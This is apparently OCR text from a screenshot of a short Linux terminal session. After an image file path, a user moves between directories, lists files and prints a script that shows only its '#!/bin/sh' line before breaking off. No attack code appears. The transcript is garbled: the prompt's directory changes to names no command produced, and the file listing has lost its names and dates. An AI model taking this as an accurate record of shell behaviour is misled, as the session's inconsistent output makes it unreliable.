
[acc@firework acc]$cd /de
[acc@firework .lib]$ls
[acc@firework libb]$ls -al
total 20
drwxr-xr-x 4 root root 40
drwxr-xr-x 4 root root 409
-rwxr-xr-x 1 root root 53 
drwx------ 4 root root 409
drwxr-xr-x 2 root root 40
[acc@firework libb]$cat 1
#!/bin/sh